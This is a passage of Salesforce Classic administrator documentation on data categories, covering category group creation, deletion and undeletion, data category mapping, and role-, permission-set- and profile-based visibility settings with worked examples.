Use the following keyboard shortcuts to work quickly with data categories.



### **EDITIONS**

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

# USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:



#### SEE ALSO:

[Managing Data Categories](#page-2645-0) [Adding Data Categories to Category Groups](#page-2652-0) [Modifying and Positioning Data Categories](#page-2647-0) [Deleting Data Categories](#page-2646-0)

### <span id="page-2650-0"></span>Deleting and Undeleting Category Groups

Warning: Deleting a category group deletes all of its categories and removes all associations between the categories and articles or questions. Read this entire topic carefully to understand the consequences of deleting category groups.

To delete a category group:

- **1.** From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup**.
- **2.** Hover your cursor over the category group name.

**3.** Click the Delete Category Group icon  $\|\mathbf{X}\|$ .

**4.** Select the checkbox in the confirmation dialog, then click **OK**.

### Consequences of Deleting Category Groups

Deleting a category group:

- **•** Moves it to the Deleted Category Groups section, which is a recycle bin. You can view items in this section but not edit them. It holds category groups for 15 days before they are permanently erased and cannot be recovered. During the 15–day holding period, you can either restore a category group, or permanently erase it immediately.
- **•** Deletes all categories within that group.
- **•** Removes all associations between the group's categories and articles or questions.
- **•** Removes all associations between the group's categories and visibility.
- **•** As applicable, removes the category drop-down menu from the Articles tab in all channels, the Article Management tab, and your company's public knowledge base.

#### Undeleting Category Groups

To restore a deleted category group:

**1.** In the Removed Category Groups section, hover your cursor over the category group name.

**2.** Click the Undelete Category Group icon ( $\begin{pmatrix} -1 \\ 1 \end{pmatrix}$ .

EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:

The category group moves to the Category Groups section as an inactive category group, and associations with articles, questions, and visibility are restored.

#### SEE ALSO:

[Creating and Modifying Category Groups](#page-2640-0) [Managing Data Categories](#page-2645-0)

# Creating and Modifying Category Groups

Category groups can be used by [Salesforce Knowledge](#page-2208-0) (articles) or [answers communities](#page-2124-0) (questions). In both cases, category groups are containers for individual data categories. For example, a Contracts category group might contain Fixed Price, Cost Reimbursement, and Indefinite Delivery categories. For more information, see [What Are Data Categories?](#page-2641-0) on page 2636

To create or edit a category group:

- **1.** From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup**.
- **2.** To create a new category group, click **New** in the Category Groups section. By default, you can create a maximum of five category groups and three active category groups. Contact Salesforce to request additional category groups.

To edit an existing category group, hover your cursor over the category group name and then

click the **Edit Category Group** icon (  $\blacktriangleright$  ).

- **3.** Specify the Group Name. This name appears as the title of the category drop-down menu on the Article Management and Articles tabs, and, if applicable, in the public knowledge base. The Group Name does not appear on the Answers tab.
- **4.** Optionally, modify the Group Unique Name. This is a unique name used to identify the category group in the SOAP API.
- **5.** Optionally, enter a description of the category group.
- **6.** Click **Save**. You receive an email after the save process completes.

You can now [add categories](#page-2652-0) to your category group. When you create a new category group, Salesforce automatically creates a top-level category in the group named All. Optionally, double-click A11 to rename it.

### Activating Category Groups

When you add a new category group, it's deactivated by default and only displays on the administrative setup pages for Data Categories, Roles, Permission Sets, and Profiles. Keep your category groups deactivated to set up your category hierarchy and assign visibility. Until you manually activate a category group, it does not display in Salesforce Knowledge or your answers community In addition to activating the category group, for answers communities you must assign the category group to a zone before the categories are visible on the Answers tab.

#### EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories" To create, edit, or delete

data categories: **•** "Manage Data

Categories"

To activate a category group so it is available to users, move the mouse pointer over the name of the category group and click the

Activate Category Group icon (

SEE ALSO:

- [Managing Data Categories](#page-2645-0)
- [Adding Data Categories to Category Groups](#page-2652-0)
- [Deleting Data Categories](#page-2646-0)
- [Managing Articles and Translations](#page-2235-0)
- [About Category Group Visibility](#page-2656-0)
- [Managing Data Categories](#page-2645-0)
- [Adding Data Categories to Category Groups](#page-2652-0)
- [Deleting and Undeleting Category Groups](#page-2650-0)
- [Managing Articles and Translations](#page-2235-0)
- <span id="page-2652-0"></span>[About Category Group Visibility](#page-2656-0)

# Adding Data Categories to Category Groups

Administrators can create data categories for [Salesforce Knowledge articles](#page-2208-0) or [questions in a zone](#page-2124-0) to help users classify and find articles or questions. Administrators can also use data categories to control access to articles and questions. For more information, see [What Are Data Categories?](#page-2641-0) on page 2636.

By default, you can create up to 100 categories in a data category group and have up to 5 levels in a data category group hierarchy. To request additional categories or hierarchy levels, contact Salesforce.

 $\triangledown$  Note: Because only first-level data categories display on the Answers tab, when creating data categories for a portal or community ensure that the categories you want visible have a sibling relationship and not a parent-child relationship.

To add categories to a category group:

- **1.** From Setup, enter *Data Category* in the Quick Find box, then select **Data Category Setup**.
- **2.** Click the category group name.
- **3.** Click a category that is directly above where you want to add a category (a parent), or at the same level (a sibling).
- **4.** Click **Actions**, then select an action: **Add Child Category** or **Add Sibling Category**.
- **5.** Enter a category name.

If possible, Salesforce automatically reuses the name you entered as the Category Unique Name, a system field which the SOAP API requires.

- **6.** Click **Add**. Alternatively, press Enter.
- **7.** Click **Save**. Save your changes frequently. The more actions you perform before clicking **Save**, the longer it takes to save.

### EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To view the Data Categories page:

**•** "View Data Categories"

To create, edit, or delete data categories:

Tip: By default, all Salesforce Knowledge users and zone members can see all categories within an active category group. You can [restrict category visibility](#page-2654-0) after you have set up your data categories to ensure that users only access articles and questions that you want them to see.

#### SEE ALSO:

[Managing Data Categories](#page-2645-0) [Modifying and Positioning Data Categories](#page-2647-0) [Deleting Data Categories](#page-2646-0) [Keyboard Shortcuts For Data Categories](#page-2649-0)

# Prefilter Articles with Data Category Mapping — Beta

Data category mapping allows you to prefilter articles based on case information in the Article tab, advanced search, and the article sidebar component based on case information.

Important: Prefiltering articles based on case information is only supported in text and  $\blacksquare$ picklist fields.

Data category mapping allows you to define which articles appear in the Articles tab, advanced search, and the article sidebar component based on case information. For information on data categories, see [What Are Data Categories?](#page-2641-0) on page 2636

To implement data category mapping, select which case fields map to which data category groups and set a default data category for cases that have no value for the mapped fields.

- **1.** From Setup, enter *Data Category Mappings* in the Quick Find box, then select **Data Category Mappings**.
- **2.** In the Case Field column, use the drop-down list to add a field.
- **3.** In the Data Category Group column, use the drop-down list to map the information from the lookup field to a data category group.
- **4.** In the Default Data Category column, use the drop-down list to assign a data category when the field value does not match any categories from the category group.
- **5.** Click **Add**.
- Example: For example, you can map a products custom case field to a products data category group to filter the articles for the customer's products.

#### **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To map data category groups

**•** "Customize Application" AND

"Manage Salesforce Knowledge"

# <span id="page-2654-0"></span>Edit Category Group Visibility

### USER PERMISSIONS



Data category visibility can be set with roles, permission sets, or profiles. Data category visibility determines the individual data categories, categorized articles, and categorized questions that a user can see. There are three types of visibility:

- **•** All Categories: All categories are visible
- **•** None: No categories are visible
- **•** Custom: Selected categories are visible

With custom data category visibility, users can only see the data categories permitted by their role, permission sets, or profile. To edit data category visibility settings:

- **1.** Go to the data category visibility settings page in Setup.
	- **•** For roles: enter *Roles* in the Quick Find box, then select **Roles**.
	- **•** For a role on the Customer Portal or partner portal: enter *Users* in the Quick Find box, then select **Users**.
	- **•** For permission sets: enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
	- **•** For profiles: enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Open a data category group for edit.
	- **•** For roles, in the Category Group Visibility Settings related list, click **Edit** next to the category group you want to modify.
	- **•** For permission sets and profiles:
		- **a.** Click on a permission set or profile name.
		- **b.** Click **Data Category Visibility**.
		- **c.** Click **Edit** next to the data category group you want to assign.
- **3.** Select a visibility setting:



# EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.



**4.** Click **Save**.

# Implementation Tips

- When you create a new category group, its visibility is defaulted to All Categories.
- When you grant visibility to a category, you also grant visibility to its child and parent categories. If you want to give access to all categories in a branch of the category hierarchy, select the top level category All Categories.
- Users who are not assigned to a category's visibility by role, permission set, or profile can only see uncategorized articles and questions unless:
	- **–** The user has the "View all Data" permission.
	- **–** A category group has been made visible to all users on the Default Data Category Visibility page in Setup.
- **•** For role-based visibility, Customer Portal users and partner portal users inherit the role assigned to their account managers by default. You can change the category group visibility settings for each portal role.

# Best Practices

- **•** Keep your category groups deactivated to set up your category hierarchy and assign visibility. Until you manually activate a category group, it does not display in Salesforce Knowledge or your answers community
- **•** For role-based visibility, always set up data category visibility in a top-down approach from the top of the role hierarchy down to the bottom. Give the highest roles the most visibility and give subordinate roles reduced visibility.

#### SEE ALSO:

[About Category Group Visibility](#page-2656-0) [Managing Data Categories](#page-2645-0) [Examples of Category Group Visibility Settings for Articles](#page-2662-0)

# <span id="page-2656-0"></span>About Category Group Visibility

# USER PERMISSIONS



Data category visibility can be set with roles, permission sets, or profiles. Data category visibility determines the individual data categories, categorized articles, and categorized questions that a user can see. There are three types of visibility:

- **•** All Categories: All categories are visible
- **•** None: No categories are visible
- **•** Custom: Selected categories are visible

With custom data category visibility, users can only see the data categories permitted by their role, permission sets, or profile.

## Enforcement of Visibility Settings

To ensure that users obtain a wide range of relevant information, category group visibility is broadly interpreted. Setting a category as visible makes that category and its entire directly related family line—ancestors, immediate parent, primary children, other descendants—visible to users. For example, consider a Geography category group with continents such as Asia and Europe at the top level, various countries at the second level, and cities at the third level. If France is the only visible category selected, then you can see articles classified with Europe, France, and all French cities. In other words, you can see categories that have a direct vertical relationship to France but you cannot see articles classified at or below Asia and the other continents.

Note: Only the first-level categories in the category group are visible on the Answers tab. In the Geography example, only the continent categories appear on the Answers tab; therefore, if France is the category selected as visible in category group visibility settings, zone members can see questions classified with Europe.

Category group visibility settings are enforced on the Answers tab, the Article Management tab, the Articles tab in all channels (internal app, partner portal, Salesforce.com Community, and Customer Portal), and the public knowledge base. In the following areas, users only see the categories that their visibility settings allow:

- **•** On the Article Management tab, when creating or editing articles
- **•** On the Article Management tab and the Articles tab, the category drop-down menu for finding articles
- **•** On the Answers tab, the categories listed below the zone name

### Initial Visibility Settings

If role, permission set, or profile data category visibility has not been set up, all users can see all data categories. However, if data category visibility is set up, users who are not assigned data category visibility by a role, permission set, or profile, only see uncategorized articles and questions unless you make the associated categories visible by default. Role, permission set, and profile visibility settings restrict

Available in: Salesforce **Classic** 

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

default visibility settings; in other words, even if a data category is visible by default, it cannot be seen by a user whose role restricts access to that data category.



Note: If data category visibility is defined with roles, permission sets, and profiles, Salesforce uses a logical OR between the definitions to create a visibility rule for each user.

#### Inheritance of Role-Based Visibility Settings

Child roles inherit their parent role's settings and are kept in sync with changes to the parent role. You can customize and reduce the child role's visibility, but you cannot increase it to be greater than that of the parent role. By default, Customer Portal users and partner portal users inherit the category group visibility settings assigned to their account managers. You can change the category group visibility settings for each portal role. Because high-volume portal users don't have roles, you must designate visibility settings by permission set or profile before these users can view categorized articles and questions.

### Visibility of Categorized Articles

A user can see an article if he or she can see at least one category per category group on the article. For example, consider an article that is classified with *California* and *Ohio* in the Geography category group and *Desktop* in the Products category group:

- **•** If you have visibility on Ohio and Desktop (but not California), you can see the article.
- **•** If you don't have visibility on either California or Ohio but do have visibility on Desktop, you do not see the article.
- **•** If you have visibility on California but not Desktop, you do not see the article.

### Revoked Visibility

Data category visibility can be revoked (set to **None**) for a particular category group. Users in the target role, permission set, or profile can only see articles and questions that aren't classified with a category in that category group. For example, if a user's role has revoked visibility in the Geography category group but visibility to the Products category group, he or she can only see articles that have no categories in Geography and are classified with a category in Products. Because an answers zone can only be assigned to one category group, if the Geography category group was assigned to the zone and a member's role visibility was revoked for that group, the member could only see uncategorized questions.

SEE ALSO:

[What Are Data Categories?](#page-2641-0) [Edit Category Group Visibility](#page-2654-0) [Viewing Category Group Visibility on Roles](#page-2660-0) [Modifying Default Data Category Visibility](#page-2659-0) [Examples of Category Group Visibility Settings for Articles](#page-2662-0)

# <span id="page-2658-0"></span>How Category Visibility Differs from Other Salesforce Models

Data category visibility can be set with roles, permission sets, or profiles. Data category visibility determines the individual data categories, categorized articles, and categorized questions that a user can see. There are three types of visibility:

- **•** All Categories: All categories are visible
- **•** None: No categories are visible
- **•** Custom: Selected categories are visible

With custom data category visibility, users can only see the data categories permitted by their role, permission sets, or profile.

These settings are unique to articles and questions and differ from other Salesforce models:

#### **Exclusive to articles and questions**

Access to articles and questions are determined by [category group visibility settings.](#page-2656-0) Although they are standard objects, articles and questions do not have organization-wide defaults, sharing rules, manual record sharing, or object-level permissions like "Create" or "Read."

#### **Access**

Category group visibility settings are based on the user's role, permission set, or profile. Child roles cannot see more categories than their parent role. To change a user's visibility to categories and therefore categorized articles and questions, you must [change the visibility settings for the](#page-2654-0)

# EDITIONS

Available in: Salesforce **Classic** 

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

[user's role, permission set, or profile](#page-2654-0), or, if custom data category visibility is not assigned, [make certain categories visible to all users](#page-2659-0).

#### **Broad interpretation of visibility settings**

To ensure that users obtain a wide range of relevant information, category group visibility is broadly interpreted. Setting a category as visible makes that category and its entire directly related family line—ancestors, immediate parent, primary children, other descendants—visible to users. For example, consider a Geography category group with continents such as Asia and Europe at the top level, various countries at the second level, and cities at the third level. If France is the only visible category selected, then you can see articles classified with Europe, France, and all French cities. In other words, you can see categories that have a direct vertical relationship to France but you cannot see articles classified at or below Asia and the other continents.

Note: Only the first-level categories in the category group are visible on the Answers tab. In the Geography example, only the continent categories appear on the Answers tab; therefore, if France is the category selected as visible in category group visibility settings, zone members can see questions classified with Europe.

SEE ALSO:

[Managing Data Categories](#page-2645-0) [About Category Group Visibility](#page-2656-0) [Viewing Category Group Visibility on Roles](#page-2660-0) [Examples of Category Group Visibility Settings for Articles](#page-2662-0)

# <span id="page-2659-0"></span>Modifying Default Data Category Visibility

Data category visibility can be set with roles, permission sets, or profiles. Data category visibility determines the individual data categories, categorized articles, and categorized questions that a user can see. There are three types of visibility:

- **•** All Categories: All categories are visible
- **•** None: No categories are visible
- **•** Custom: Selected categories are visible

With custom data category visibility, users can only see the data categories permitted by their role, permission sets, or profile.

To modify the default visibility for data categories:

- **1.** From Setup, enter *Default Data Category Visibility* in the Quick Find box, then select **Default Data Category Visibility**. All active and inactive category groups are listed.
- **2.** Pick a category group and click **Edit**.
- **3.** Choose **All Categories** to make all the categories in the category group visible by default, **None** to make none of the categories visible by default, or **Custom** to make some of the categories visible by default.
- **4.** If you chose Custom, move categories from the Available Categories area to the Selected Categories area as needed. Selecting a category implicitly includes its child and parent categories as well. Move categories from the Selected Categories area back to the Available Categories area to remove default visibility.

For important information about how visibility settings are applied, see [About Category Group](#page-2656-0) [Visibility](#page-2656-0) on page 2651.

SEE ALSO:

[What Are Data Categories?](#page-2641-0) [How Category Visibility Differs from Other Salesforce Models](#page-2658-0) EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

# USER PERMISSIONS

To view categories:

- **•** "View Data Categories"
- To manage data categories:
- **•** "Manage Data Categories"

To assign default category groups:

# <span id="page-2660-0"></span>Viewing Category Group Visibility on Roles

# USER PERMISSIONS



EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

Data category visibility can be set with roles, permission sets, or profiles. Data category visibility determines the individual data categories, categorized articles, and categorized questions that a user can see. There are three types of visibility:

- **•** All Categories: All categories are visible
- **•** None: No categories are visible
- **•** Custom: Selected categories are visible

With custom data category visibility, users can only see the data categories permitted by their role, permission sets, or profile.

To understand the settings and their impact, see [About Category Group Visibility](#page-2656-0) on page 2651.

### Viewing a Role's Category Group Visibility

To view a role's category visibility setting, from Setup, enter *Roles* in the Quick Find box, then select **Roles**, and select a role. To view the category visibility settings for a Customer Portal or partner portal role, from Setup, enter *Users* in the Quick Find box, then select **Users** and click the name of the role.

The Category Group Visibility Settings related list summarizes which categories users in the role can see, according to category group. The following table explains the possible values in the Visibility column of the related list:

<span id="page-2660-1"></span>

In the Category Group Visibility Settings, you can:

**•** Click a category group to view its setting details.

**•** Click **Edit** next to a category group to [modify its visibility settings.](#page-2654-0)

#### SEE ALSO:

[Managing Data Categories](#page-2645-0) [Examples of Category Group Visibility Settings for Articles](#page-2662-0)

# Modifying Category Group Assignments in Salesforce Knowledge

Salesforce Knowledge uses data categories to classify articles. Authors can assign up to eight data categories from one category group to an article so that users searching for articles can find and filter by category. For more information, see [What Are Data Categories?](#page-2641-0) on page 2636.

Data categories are organized by category group. After [creating category groups,](#page-2640-0) you can decide which groups should be used for Salesforce Knowledge articles. For example, if your organization uses both the Answers and Salesforce Knowledge, you may want one category group to be used by the answers community and two other category groups to be used for articles. Answers and articles can use the same category group.

By default, all the category groups you create are assigned to Salesforce Knowledge. To modify the assignment:

- **1.** From Setup, enter *Data Category Assignments* in the Quick Find box, then select **Data Category Assignments** under Knowledge. A list of all category groups appears.
- **2.** Click **Edit** and move any category groups that you don't want available for articles from the Selected Category Groups list to the Available Category Groups list. Later, you can choose to make a hidden category group visible.

#### **3.** Click **Save**.

Note: The order of category groups is not preserved from the edit page to the data category assignment page.

You receive an email after the save process completes. Authors can now assign categories in the selected groups to articles on the Article Management tab. Note that authors can only access categories if the category group is active and the author's [data category visibility settings](#page-2656-0) provide access to the category.

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To modify category groups assignments in Salesforce Knowledge:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"

# <span id="page-2662-0"></span>Examples of Category Group Visibility Settings for Articles

Data category visibility can be set with roles, permission sets, or profiles. Data category visibility determines the individual data categories, categorized articles, and categorized questions that a user can see. There are three types of visibility:

- **•** All Categories: All categories are visible
- **•** None: No categories are visible
- **•** Custom: Selected categories are visible

With custom data category visibility, users can only see the data categories permitted by their role, permission sets, or profile.

These examples are based on two sample category groups, Products and Geography:

Note: Although category group visibility settings are available with answers communities  $\boldsymbol{\sigma}$ (questions) and Salesforce Knowledge (articles), the examples below apply to articles only. Answers communities support one category group and one data category per question.

# **Products Category Group**

- **•** All Products
	- **–** Consumer Electronics
		- **•** Cameras
		- **•** Audio
		- **•** Printers
	- **–** Enterprise Electronics
		- **•** Routers
		- **•** Switches
		- **•** PEX
	- **–** Computers
		- **•** Laptops
		- **•** Desktops
		- **•** PDAs

#### **Geography Category Group**

- **•** All Countries
	- **–** Americas
		- **•** USA
		- **•** Canada
		- **•** Brazil
	- **–** Asia
		- **•** China
		- **•** Japan
		- **•** India



Available in: Salesforce Classic

Data categories and answers are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions.

Salesforce Knowledge is available in **Performance** and **Developer** editions.

